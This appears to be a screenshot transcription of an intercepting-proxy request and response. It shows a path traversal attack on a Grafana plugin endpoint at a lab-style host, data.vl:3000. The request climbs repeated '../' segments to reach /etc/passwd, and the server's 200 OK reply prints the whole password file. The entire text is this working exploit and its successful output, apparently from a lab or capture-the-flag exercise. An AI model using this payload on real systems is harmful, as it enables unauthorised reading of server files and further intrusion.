 Request
Pretty Raw Hex
\n
1 GET /public/plugins/alertlist/../../../../../../../../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: data.vl:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
0 Cookie: redirect_to=%2Fetc%2Fpasswd
1 Upgrade-Insecure-Requests: 1
2 Priority: u=0, i
3
4
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1230
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Tue, 08 Jun 2021 06:24:39 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Sun, 06 Jul 2025 19:59:15 GMT
13
14 root:x:0:0:root:/root:/bin/ash
15 bin:x:1:1:bin:/bin:/sbin/nologin
16 daemon:x:2:2:daemon:/sbin:/sbin/nologin
17 adm:x:3:4:adm:/var/adm:/sbin/nologin
18 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
19 sync:x:5:0:sync:/sbin:/bin/sync
20 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
21 halt:x:7:0:halt:/sbin:/sbin/halt
22 mail:x:8:12:mail:/var/mail:/sbin/nologin
23 news:x:9:13:news:/usr/lib/news:/sbin/nologin
24 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
25 operator:x:11:0:operator:/root:/sbin/nologin
26 man:x:13:15:man:/usr/man:/sbin/nologin
27 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
28 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
29 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
30 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
31 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
32 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
33 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
34 games:x:35:35:games:/usr/games:/sbin/nologin
35 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
36 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
37 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
38 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
39 guest:x:405:100:guest:/dev/null:/sbin/nologin
40 nobody:x:65534:65534:nobody:/:/sbin/nologin
41 grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin
42